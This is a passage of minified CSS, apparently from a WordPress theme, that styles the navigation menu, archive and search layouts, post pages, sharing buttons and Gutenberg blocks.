.site-branding-td{width:45%}.main-nav-align-hamburger .main-navigation,.main-nav-align-hamburger .site-branding{display:inline-block;vertical-align:middle}.main-nav-align-hamburger .main-navigation{vertical-align:bottom;width:45px;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:.4s}.main-nav-align-hamburger .site-branding{width:calc(100% - 50px)}.main-nav-align-hamburger .main-navigation.toggled{width:0}.main-nav-align-hamburger .menu-wrapper .site-branding{margin-bottom:60px}.search-wrap,.main-nav-align-hamburger .menu-wrapper{position:fixed;top:0;overscroll-behavior:contain;background:#000;-webkit-transition:transform .3s cubic-bezier(.12,.6,.54,.96);-moz-transition:transform .3s cubic-bezier(.12,.6,.54,.96);-ms-transition:transform .3s cubic-bezier(.12,.6,.54,.96);-o-transition:transform .3s cubic-bezier(.12,.6,.54,.96);transition:transform .3s cubic-bezier(.12,.6,.54,.96);z-index:6}.search-wrap,.search-wrap .search-form input[type=search],.main-nav-align-hamburger .menu-wrapper{color:#fff}.search-wrap input::-webkit-input-placeholder{color:#fff}.search-wrap input:-moz-placeholder{color:#fff}.search-wrap input::-moz-placeholder{color:#fff}.search-wrap .icon-search:before{border-color:#fff}.search-wrap .icon-search:after,.main-nav-align-hamburger .icon-close .icon-close-line{background:#fff}.main-nav-align-hamburger .menu-wrapper{bottom:0;left:0;width:900px;max-width:80%;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);padding:40px 130px}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2){height:80%;overflow:auto}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2)>*{display:inline-block;width:99%;vertical-align:middle}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2):before{content:'';height:100%;width:0}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2)>*,.main-nav-align-hamburger .menu-wrapper>div:nth-child(2):before{display:inline-block;vertical-align:middle}.menu-background{opacity:0;background-color:rgba(0,0,0,.7);box-shadow:0 0 40px 20px rgba(0,0,0,0);position:fixed;top:0;bottom:0;left:0;width:100%;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;-moz-transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;-ms-transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;-o-transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;z-index:5}.main-nav-align-hamburger .menu-close{visibility:hidden;opacity:0;position:absolute;right:-60px;top:0;-webkit-transform:translateX(100%) rotate(90deg);-moz-transform:translateX(100%) rotate(90deg);-ms-transform:translateX(100%) rotate(90deg);-o-transform:translateX(100%) rotate(90deg);transform:translateX(100%) rotate(90deg);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;-webkit-transition:0s;-moz-transition:0s;-ms-transition:0s;-o-transition:0s;transition:0s}.main-nav-align-hamburger .toggled .menu-close{visibility:visible;opacity:.2;top:40px;-webkit-transition:.3s .2s,visibility 0s;-moz-transition:.3s .2s,visibility 0s;-ms-transition:.3s .2s,visibility 0s;-o-transition:.3s .2s,visibility 0s;transition:.3s .2s,visibility 0s}.main-nav-align-hamburger .toggled .menu-close:hover{opacity:1;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.main-nav-align-hamburger .toggled .menu-wrapper,.main-nav-align-hamburger .toggled .menu-background{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.main-nav-align-hamburger .toggled .menu-wrapper{box-shadow:0 0 40px 20px rgba(0,0,0,.3)}.main-nav-align-hamburger .toggled .menu-background{opacity:1;-webkit-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-moz-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-ms-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-o-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);transition:opacity .5s cubic-bezier(.12,.6,.54,.96)}.main-nav-align-hamburger .menu-wrapper .site-branding{opacity:0;-webkit-transform:translateX(30px);-moz-transform:translateX(30px);-ms-transform:translateX(30px);-o-transform:translateX(30px);transform:translateX(30px)}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2){opacity:0;-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px)}.main-nav-align-hamburger .toggled .menu-wrapper .site-branding,.main-nav-align-hamburger .toggled .menu-wrapper>div:nth-child(2){-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1;-webkit-transition:.3s .2s ease-in-out;-moz-transition:.3s .2s ease-in-out;-ms-transition:.3s .2s ease-in-out;-o-transition:.3s .2s ease-in-out;transition:.3s .2s ease-in-out}.main-nav-align-hamburger .main-navigation ul{font-weight:300}.main-nav-align-hamburger .main-navigation ul ul .dropdown-toggle,.main-nav-align-hamburger .main-navigation ul ul{font-size:30px}.main-nav-align-hamburger .main-navigation ul ul ul .dropdown-toggle,.main-nav-align-hamburger .main-navigation ul ul ul{font-size:18px}.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation{margin:0 0 1.5em}.site-main .comment-navigation,.site-main .posts-navigation{overflow:hidden}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.entry-content figure.size-full,.entry-content img,.entry-content p>img{margin-bottom:1.5rem;margin-top:.5rem}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.alignleft,.alignright{max-width:60%}@media screen and (min-width:1600px){.no-sidebar .alignleft{margin-left:-90px}.page.no-sidebar .alignleft{margin-left:0}.page.no-sidebar .alignright{margin-right:0}}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.entry-content figure.aligncenter,.entry-content img.aligncenter{margin-bottom:3rem;margin-top:3rem}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after,.site-main:before,.site-main:after,.footer-newsletter:before,.footer-newsletter:after,.footer-instagram-wrapper .widget:before,.footer-instagram-wrapper .widget:after,.widget .instagram-pics:before,.widget .instagram-pics:after{content:"";display:table;table-layout:fixed}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after,.site-main:after,.footer-newsletter:after,.footer-instagram-wrapper .widget:after,.widget .instagram-pics:after{clear:both}.widget{margin:2em 0 2em;width:100%}.widget:last-child{margin-bottom:0}.footer-widget-area .widget{display:inline-block;margin-right:60px;margin-bottom:2em}.widget select{max-width:100%}.widget ul,.widget ol{list-style:none}.widget ul ul,.widget ol ol{margin-top:.5em}.widget li{padding-bottom:.6em;display:inline}.widget-title{letter-spacing:.04em;text-transform:uppercase;margin-bottom:2em}.widget>ul,.widget>div>ul,.widget select{font-size:.875rem}.widget .post_count{float:right;font-size:.857em;font-weight:500}.widget .post-date{display:block;opacity:.7}.textwidget{font-size:14px}.textwidget>*{margin-top:0}.search-form input,.search-form button{display:inline-block;vertical-align:middle}.search-wrap .search-form{border-bottom:0}.search-wrap .icon-search:before{border-width:2px}.search-wrap .icon-search:after{height:2px}.search-wrap .search-form input[type=search]{width:calc(100% - 65px);letter-spacing:-.02em}.search-wrap .search-form button{width:55px;text-align:right}.search-form{border-bottom:1px solid rgba(0,0,0,.5);padding-bottom:.4em}.search-form input[type=search]{border:none;width:calc(100% - 35px)}.search-form button{width:30px;margin-bottom:4px}input::-webkit-input-placeholder{opacity:1}input:-moz-placeholder{opacity:1}input::-moz-placeholder{opacity:1}.widget_calendar table{text-align:center;border:1px solid rgba(0,0,0,.2)}.widget_calendar table td,.widget_calendar table th{padding:.1em .2em}.widget_calendar table caption{padding-bottom:1em}.widget_calendar table thead th{padding-top:.5em}.widget_calendar table tfoot td{padding-top:.5em;padding-bottom:.5em}.recentcomments>a{display:block}.widget_recent_entries li>a,.recentcomments>a{font-size:18px;line-height:1.2}.widget.widget_recent_entries li,.recentcomments{padding-bottom:1.5em}.widget_tag_cloud a{padding-right:.5em}.instagram-pics{margin:0}.instagram-pics li{font-size:0;width:33.33333%;padding:0;display:inline-block;float:left}.instagram-pics a{-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear;will-change:opacity}.instagram-pics a:hover{opacity:.7}.site-content{margin-top:65px;margin-bottom:70px}.single .artist-list,.single .label-list,.single .release-date,.single .genre-list,.single .brand-list,.single .partner-list{display:block;text-align:right;padding-bottom:15px}.single-space .brand-list{text-align:left;padding-top:15px}.single .artist-list a,.single .label-list a,.single .release-date span:nth-child(2),.single .genre-list a,.single .brand-list a,.single .shop-list a,.single .partner-list a{display:block;font-size:1.375rem;font-weight:300}.single .artist-list span>a,.single .label-list span>a,.single .genre-list span>a,.single .brand-list span>a,.single .shop-list span>a,.single .partner-list span>a{font-size:inherit;font-weight:inherit}.single .artist-list a:hover,.single .label-list a:hover{text-decoration:underline}.cpt .artist-list,.cpt .label-list,.cpt .release-date,.cpt .genre-list,.cpt .partner-list{display:unset;text-align:unset}.cpt .artist-list a,.cpt .label-list a,.cpt .release-date span,.cpt .genre-list a,.cpt .shop-list a,.cpt .partner-list a{display:block;text-decoration:none}.cpt .artist-list .post-nav-text,.cpt .label-list .post-nav-text,.cpt .release-date .post-nav-text,.cpt .genre-list .post-nav-text,.cpt .shop-list .post-nav-text,.cpt .partner-list .post-nav-text{opacity:.5;font-size:1rem}.cpt .artist-list a:hover,.cpt .label-list a:hover,.cpt .release-date a:hover,.cpt .genre-list a:hover,.cpt .partner-list a:hover{text-decoration:underline}.cpt .artist-list,.cpt .label-list,.cpt .release-date,.cpt .genre-list,.cpt .partner-list{padding-bottom:10px;display:block;padding-top:10px}.cpt .release-date{padding-top:16px!important}.tax aside#secondary{display:none}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{width:calc(100% - 400px + 60px);float:left}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{float:right;width:345px;margin-left:55px;border-left:1px solid #ddc09f;padding-left:44px}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.has-sidebar .site-main-archive,.front-archive-wrapper.archive-has-sidebar{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.front-archive-wrapper.archive-has-sidebar{flex-wrap:wrap}.front-archive-wrapper.archive-has-sidebar>h2{flex:0 0 100%}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{flex:0 1 calc(100% - 400px + 60px)}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{flex:0 1 345px}.has-sidebar #post-load,.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar .front-archive,.front-archive-wrapper.archive-has-sidebar #secondary{float:none}}.page-header{margin-bottom:80px;margin-top:70px}.page-header-top{border-bottom:1px solid rgba(198,159,115,.5)}.page-header-top>*{display:inline-block}.page-header-top h1{width:calc(100% - 30px);margin-top:0;margin-bottom:.4em;font-weight:100}.page-header-top .archive-type-wrapper{font-size:14px;width:120px;padding-right:30px;display:inline-block;font-weight:400;opacity:.6}.tag .page-header-bottom .archive-description,.category .page-header-bottom .archive-description,.tax-jetpack-portfolio-type .page-header-bottom .archive-description,.tax-jetpack-portfolio-tag .page-header-bottom .archive-description{padding-left:120px}.archive-description>p{max-width:500px}.results-count-wrapper{text-align:right;width:25px}.results-count{display:inline-block;border:1px solid rgba(0,0,0,.5);border-radius:50%;width:30px;height:30px;padding:5px 0;text-align:center;font-size:13px}body:not(.search) .results-text{display:none}.results-text{margin-right:1em}#post-load,.front-archive{margin-left:-30px;margin-right:-30px;width:calc(100% + 60px)}#post-load article,#post-load nav,.front-archive article{display:inline-block;float:left;padding-left:30px;padding-right:30px}#post-load nav{width:100%;display:none}#post-load article,.front-archive article{margin-bottom:80px;visibility:hidden;opacity:0;-webkit-transition:opacity .2s ease-in;-moz-transition:opacity .2s ease-in;-ms-transition:opacity .2s ease-in;-o-transition:opacity .2s ease-in;transition:opacity .2s ease-in}#post-load article:nth-child(2n),.front-archive article:nth-child(2n){-webkit-transition:opacity .2s .1s ease-in;-moz-transition:opacity .2s .1s ease-in;-ms-transition:opacity .2s .1s ease-in;-o-transition:opacity .2s .1s ease-in;transition:opacity .2s .1s ease-in}#infinite-handle{opacity:0;visibility:hidden}#post-load article.animate,#post-load article.animate:last-of-type~#infinite-handle,.front-archive article.animate{visibility:visible;opacity:1}.archive-layout-list #post-load article,.front-archive.front-archive-list article{margin-bottom:0}#post-load article .entry-img,.front-archive article .entry-img{font-size:0}#post-load .entry-meta,.front-archive .entry-meta{margin-bottom:1em}.cat-links{margin-right:1em}li.cat-item{list-style:none}#term-list{column-count:5}#post-load h2.entry-title,.front-archive h2.entry-title{margin:0}.archive-layout-masonry #post-load article .entry-header,.archive-layout-side #post-load article .entry-header,.front-archive-masonry article .entry-header,.front-archive-side article .entry-header{border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:1.6em;margin-bottom:1em}.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper{border-top:1px solid rgba(0,0,0,.1);padding-top:25px}@media screen and (min-width:1201px){.archive-layout-list #post-load article:nth-of-type(2):not(.sticky) .entry-wrapper,.front-archive-list article:nth-of-type(2):not(.sticky) .entry-wrapper{border-top:0;padding-top:0}}.archive-layout-list #post-load article.sticky,.front-archive-list #post-load article.sticky{margin-bottom:25px}.archive-layout-masonry #post-load article.sticky .entry-header,.archive-layout-side #post-load article.sticky .entry-header,.front-archive-masonry article.sticky .entry-header,.front-archive-side article.sticky .entry-header{border-bottom-color:rgba(255,255,255,.2)}#post-load .entry-content p,.front-archive .entry-content p{margin:0}#post-load .entry-content *:not(.readmore),.front-archive .entry-content *:not(.readmore){font-size:16px;line-height:1.5;font-weight:inherit}.entry-content .readmore{font-size:10px;font-weight:600;letter-spacing:.1em;text-transform:uppercase;border:1px solid rgba(198,159,115,.7);padding:1em 2.5em;margin-top:1.8em;display:inline-block}.front-slider-float .entry-content .readmore{margin-top:2.2em}.rounded-corners .front-cta-text>a.button,body.rounded-corners #infinite-handle span,.rounded-corners .contact-form input[type=submit],.rounded-corners .entry-content .readmore,.rounded-corners .comments-title,.rounded-corners .comment-form input[type=submit],.rounded-corners #mc_signup_form .mc_input,.rounded-corners #mc_signup_submit{border-radius:2.5em;margin-left:-2px}.rounded-corners .footer-newsletter #mc_signup_form .mc_input{margin-left:-6px}.archive-layout-side #post-load article,.front-archive-side article{width:50%}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-img,.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-text,.front-archive-side article:not(.sticky).has-featured-image .entry-img,.front-archive-side article:not(.sticky).has-featured-image .entry-text{display:inline-block;vertical-align:top;width:49%}.archive-layout-side #post-load article:not(.sticky) .entry-img,.front-archive-side article:not(.sticky) .entry-img{padding-right:50px}.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky).has-featured-image .entry-img,.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky).has-featured-image .entry-text,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky).has-featured-image .entry-img,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky).has-featured-image .entry-text{width:100%}.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky).has-featured-image .entry-img,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky).has-featured-image .entry-img{padding-right:0;margin-bottom:20px}#post-load article.sticky .entry-wrapper,.front-archive article.sticky .entry-wrapper{background:#000;color:#fff}#post-load article.sticky .entry-text,.front-archive article.sticky .entry-text{padding:40px 25px 25px}.archive-layout-list #post-load article.sticky .entry-text,.front-archive-list article.sticky .entry-text{padding-top:25px}#post-load article.sticky .entry-text .entry-header,#post-load article.sticky .entry-text .entry-content,.front-archive article.sticky .entry-text .entry-header,.front-archive article.sticky .entry-text .entry-content{max-width:600px}.archive-layout-masonry #post-load article,.front-archive-masonry article{width:25%}.archive-layout-masonry #post-load article.sticky,.front-archive-masonry article.sticky{width:50%}.archive-has-sidebar .front-archive-side article.sticky,.archive-has-sidebar .front-archive-side article.sticky+article:not(.sticky),.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky),.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-side #post-load article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-side #post-load article.sticky,.archive-layout-side .archive-has-sidebar #post-load article.sticky,.front-archive-side .archive-has-sidebar article.sticky{width:50%}.archive-layout-masonry .archive-has-sidebar #post-load article,.front-archive-masonry .archive-has-sidebar article,.archive-has-sidebar .archive-layout-masonry #post-load article,.archive-has-sidebar .front-archive-masonry article{width:33.33333%}.archive-has-sidebar .archive-layout-masonry #post-load article.sticky,.archive-has-sidebar .front-archive-masonry article.sticky,.archive-layout-masonry .archive-has-sidebar #post-load article.sticky,.front-archive-masonry .archive-has-sidebar article.sticky{width:66.66666%}.archive-layout-side .archive-has-sidebar #post-load article:not(.sticky),.front-archive-side .archive-has-sidebar article:not(.sticky){width:100%}.archive-layout-masonry #post-load article:not(.sticky) .entry-img,.front-archive-masonry article:not(.sticky) .entry-img{margin-bottom:1rem}.archive-layout-list #post-load article,.front-archive-list article{width:50%}.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{float:right;margin-left:35px;max-width:200px;height:140px;overflow:hidden;position:relative}.archive-layout-list #post-load article .entry-img,.archive-layout-list #post-load article .entry-text,.front-archive-list article .entry-img,.front-archive-list article .entry-text{margin-bottom:25px}.front-archive-list article .entry-text{max-width:400px}.archive-layout-list #post-load article.sticky .entry-img,.front-archive-list article.sticky .entry-img{margin-top:25px;margin-right:25px}.archive-layout-list #post-load article .featured-image img,.front-archive-list article .featured-image img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@supports (object-fit:cover){.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{height:auto}.archive-layout-list #post-load article .featured-image img,.front-archive-list article .featured-image img,.search-post-text-img img{width:200px;height:140px;object-fit:cover;position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}.archive-layout-list #post-load article h2.entry-title,.front-archive-list article h2.entry-title{clear:none}.archive-layout-list #post-load article .entry-content,.front-archive-list article .entry-content{display:none}.search .page-header{border-bottom:1px solid rgba(198,159,115,.5);padding-bottom:1.5em}.search .page-title,.search .results-count-wrapper{display:inline-block}.search .page-title{width:calc(100% - 120px);margin-bottom:0;font-weight:300}.search .results-count-wrapper{width:110px}.search-for,.search-post-type{position:relative;top:-4px;font-size:14px;font-weight:400;width:180px;padding-right:50px;display:inline-block;opacity:.6}.search-post-type{text-transform:capitalize}.search #post-load article{width:100%;margin-bottom:0}.search-post-text-img{display:inline-block;vertical-align:top;width:calc(100% - 190px);padding-bottom:30px;margin-bottom:30px}.search article:not(:last-of-type) .search-post-text-img{border-bottom:1px solid rgba(0,0,0,.1)}.search-post-text-img .entry-meta{margin-bottom:1.5em;letter-spacing:.02em}.search-post-text-img .cat-links{margin-right:1.5em}.search-post-text-img .post-thumbnail{width:200px;float:right}.search-post-text-img .entry-header{max-width:400px}.search-post-text-img .entry-title{clear:none;margin-top:0;margin-bottom:0}.search .page:not(.page-template) .entry-header{margin-top:0;margin-bottom:0;padding-bottom:0;border-bottom:none}.sticky{display:block}.updated:not(.published){display:none}.page-content,.entry-content,.entry-summary{margin:0}.page-links{clear:both;margin:0 0 1.5em}.single .entry-header,.page:not(.page-template) .entry-header{padding-bottom:40px;margin-bottom:90px;border-bottom:1px solid rgba(198,159,115,.5)}.page:not(.page-template) .entry-header{margin-top:70px;padding-bottom:25px}.single .entry-header{margin-top:50px}.single .entry-header h1,.page:not(.page-template) .entry-header h1{max-width:800px;display:inline-flex;margin-top:.2em;margin-bottom:35px;font-weight:300;letter-spacing:-.02em}.page:not(.page-template) .entry-header h1{margin-bottom:0;margin-top:0}.entry-meta-bottom,.sharedaddy-holder div.sharedaddy h3.sd-title{text-align:right;font-size:14px}.buy-button{padding-right:30px;font-size:13px;line-height:1.8}.buy-button a{font-size:14px;font-weight:400;border-radius:3px;border:1px solid #fff;padding:2px 10px;color:#fff}.facebook-count{margin-left:5px}.entry-meta-bottom>*{display:inline-block;color:white!important}.entry-meta-bottom .byline{float:left;position:relative;line-height:1.8}.byline-img{line-height:1;position:absolute;left:0;top:0;-webkit-transform:translateY(-9%);-moz-transform:translateY(-9%);-ms-transform:translateY(-9%);-o-transform:translateY(-9%);transform:translateY(-9%)}.byline-img img{border-radius:50%}.byline-text{margin-left:50px}.sharedaddy-holder{margin-left:30px}.sharedaddy-holder div.sharedaddy h3.sd-title{margin:0 10px 0 0;display:inline-block;font-weight:400}.sharedaddy-holder div.sharedaddy h3.sd-title:before{display:none}.sharedaddy-holder div.sharedaddy .sd-content{display:inline-block}.sharedaddy-holder div.sharedaddy .sd-social-icon .sd-content{vertical-align:middle}.sharedaddy-holder .sd-content ul{margin:0!important}.sharedaddy-holder .sd-content ul li{margin:0 0 0 5px}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a.sd-button{margin-top:-5px;margin-bottom:-5px}.sd-social-icon .sd-button span.share-count{display:none}.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button{background:0 0;border:1px solid rgba(0,0,0,.2);color:#000!important}.sharedaddy-holder #sharing_email .sharing_send,.sharedaddy-holder .sd-content ul li .option a.share-ustom,.sharedaddy-holder .sd-content ul li a.sd-button,.sharedaddy-holder .sd-content ul li.advanced a.share-more,.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button{border-radius:0;color:#000!important;background:0 0;border-color:rgba(0,0,0,.2);box-shadow:none}.sharedaddy-holder .sd-content ul li a.sd-button:before{font-size:15px}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:0}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a{border-radius:50%}.single .site-main>article,.single #comments,.page:not(.page-template) .site-main>article,.page:not(.page-template) #comments{margin-bottom:100px}.single-content-wrapper{display:block}.single-content-wrapper>*{display:inline-block}.single-navigation-wrapper,.single-sidebar-wrapper{width:calc((100% - 740px)/2)}.single-navigation-wrapper{float:left}.single-sidebar-wrapper{float:right}.single-sidebar-wrapper #secondary{float:none;border-left-color:transparent}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.single-content-wrapper{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.single-navigation-wrapper,.single-sidebar-wrapper{float:none}.single-sidebar-wrapper .widget-area{height:100%}}.entry-content-wrapper .featured-content{text-align:center;margin-bottom:80px}.entry-content-wrapper .entry-content{font-size:20px;letter-spacing:.02em;line-height:1.5}.entry-content-wrapper .entry-content>:first-child{margin-top:0}.entry-content-wrapper .emphasis,.widget-area .emphasis{line-height:1.2}.entry-content-wrapper blockquote,.entry-content-wrapper q{margin:1.5em 0 2em}.entry-content-wrapper q{display:block}.entry-content-wrapper blockquote,.entry-content-wrapper q,.entry-content .wp-block-quote:not(.is-large){border-top:1px solid rgba(0,0,0,.1);max-width:500px;padding-left:50px;padding-top:20px;position:relative;font-weight:500}.entry-content-wrapper blockquote:before,.entry-content-wrapper q:before{content:'//'}.entry-content-wrapper blockquote:before,.entry-content-wrapper q:before{display:block;position:absolute;top:20px;left:0}.entry-content-wrapper q:before{margin-right:.6em}.entry-content-wrapper blockquote p,.entry-content-wrapper q p{margin-top:0}.entry-content-wrapper cite{font-size:17px;margin-bottom:1em;margin-top:1em;display:inline-block;font-style:normal;font-weight:400}.entry-content-wrapper blockquote+cite,.entry-content-wrapper blockquote+p cite{margin-top:0}.entry-content-wrapper .entry-footer{margin-top:1em}.entry-content table td,.entry-content table th{padding:.4em .6em;border:1px solid #000}.entry-content ul,.entry-content ol{padding-left:1.4em}.entry-content li{margin-top:.2em;margin-bottom:.2em}.gutenberg .wp-block-more{font-size:11px;text-transform:uppercase;color:#000;font-weight:500;font-family:inherit;border:1px solid rgba(198,159,115,.7);border-radius:0;background:0 0;padding:.8em 1.6em;height:auto;letter-spacing:.01em}.wp-block-separator{border-bottom:1px solid #c69f73;margin:2em auto;max-width:160px}.wp-block-separator.is-style-dots{background:0 0}.entry-content .wp-block-separator.is-style-dots:before{color:#c69f73;font-weight:700;font-size:27px;letter-spacing:1em;padding-left:1em}p.wp-block-subhead{font-size:1.3em}pre.wp-block-preformatted{background:0 0;border:none;white-space:pre-wrap;padding:0}.wp-block-verse pre,pre.wp-block-verse{white-space:nowrap;font-family:inherit;padding:1em;overflow:auto;font-size:1.2em}.entry-content .wp-block-latest-posts,.wp-block-categories ul,ul.wp-block-archives{padding-left:0}.wp-block-archives{list-style:none}.wp-block-latest-posts li,.wp-block-categories li,.wp-block-archives li{margin:0 .8em .8em 0;font-size:18px;list-style:none}.wp-block-archives.aligncenter{margin-left:auto;margin-right:auto}.wp-block-categories .post_count{font-size:.7em;margin-left:.5em}.wp-block-quote p{margin-bottom:0}.entry-content .wp-block-quote:not(.is-large){border-left:0}.wp-block-quote.is-large{padding:0 1em 0 2em;margin-top:1.6em;margin-bottom:1.6em}.wp-block-quote.is-large{position:relative}blockquote.wp-block-quote.is-large:before{position:absolute;top:.45em;left:0;margin-bottom:0}.wp-block-quote.is-large p{font-size:1.4em;font-style:inherit;line-height:1.25}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer{font-size:19px;text-align:right;display:block}.wp-block-audio audio{width:100%}.wp-block-button .wp-block-button__link{font-size:14px;line-height:1;font-weight:500;letter-spacing:.01em;text-transform:uppercase;border-radius:0;padding:.8em 1.6em}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover{opacity:.7}.wp-block-pullquote,.wp-block-pullquote cite,.wp-block-pullquote footer{color:inherit}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{float:none;display:block}.wp-block-pullquote.alignleft{margin-left:0;text-align:left}.wp-block-pullquote.alignright{margin-left:auto;text-align:right}.wp-block-pullquote.aligncenter{margin-left:auto;margin-right:auto;text-align:center}.wp-block-pullquote.aligncenter,.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{margin-top:0;padding:1em 0;max-width:450px}.wp-block-pullquote{border-bottom:none;padding-left:0}#post-load .wp-block-pullquote,.front-slider .wp-block-pullquote,.front-archive .wp-block-pullquote{border-top:none}.entry-content-wrapper blockquote.wp-block-pullquote:before{display:none}.wp-block-pullquote p{margin-bottom:0}.entry-content-wrapper .wp-block-pullquote cite{margin-bottom:0;margin-top:0;font-size:14px}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright{display:flex}.wp-block-code{border-color:rgba(0,0,0,.1);border-radius:0}.single-navigation-wrapper .post-navigation{max-width:280px}.hide-single-nav .single-navigation-wrapper .post-navigation{display:none}@supports (position:sticky){.single-navigation-wrapper .post-navigation{position:sticky;top:40px}.single-sidebar-wrapper #secondary{height:auto}}.single-navigation-wrapper .nav-previous{margin-bottom:40px}.single-sidebar-wrapper .post-nav-text{opacity:.5;display:block}.single-navigation-wrapper .post-nav-text{opacity:.5;display:block;margin-bottom:.6em}.single-navigation-wrapper .post-nav-title{display:inline;border-bottom:1px solid transparent}.single-format-gallery .entry-gallery.slick-wrapper{overflow:hidden;height:100%;font-size:0;margin-bottom:70px}.single-format-gallery .entry-gallery.slick-wrapper,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item img{height:80vh;max-height:80vh}.single-format-gallery .entry-gallery.slick-wrapper .gallery,.single-format-gallery .entry-gallery.slick-wrapper .slick-list,.single-format-gallery .entry-gallery.slick-wrapper .slick-track,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon{height:100%}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item:focus,.single-format-gallery .entry-gallery.slick-wrapper 